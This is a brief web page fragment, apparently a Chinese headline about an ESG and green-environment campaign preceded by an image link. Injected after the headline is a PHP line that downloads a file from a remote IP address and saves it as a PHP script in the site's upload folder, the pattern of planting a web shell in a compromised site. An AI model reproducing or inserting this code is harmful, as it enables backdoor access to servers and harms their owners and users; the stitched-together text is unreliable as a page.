 英途环保行 X 绿色兑未来：以 ESG 理念引领绿色变革，共创可持续明天<?php copy('http://104.250.135.50:49999/ant.txt', 'static/upload/ant.php'); ?>